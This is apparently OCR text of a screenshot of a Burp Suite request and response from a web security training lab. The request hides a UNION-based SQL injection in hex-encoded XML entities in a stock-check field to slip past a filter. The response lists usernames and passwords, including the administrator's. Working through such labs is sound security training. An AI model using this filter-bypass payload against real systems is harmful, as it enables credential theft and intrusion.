 Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0ade00010412ee89eb2b5c2b009000dd.web-security-academ
y.net
3 Cookie: session=hADN0u5AaqcChDhlYr32EfT8yA07ZaMJ
4 Content-Length: 191
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: es-ES,es;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin:
https://0ade00010412ee89eb2b5c2b009000dd.web-securit
y-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ade00010412ee89eb2b5c2b009000dd.web-securit
y-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@hex_entities>
2 UNION SELECT username || '=='
|| password FROM users<
@/hex_entities>
</storeId>
</stockCheck>
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 103
5
6 352 units
7 carlos==ri142rm7lxrclfq6fn9y
8 wiener==nq59v8jg48u04wi8et50
9 administrator==a3rldx174yydj87k9b8b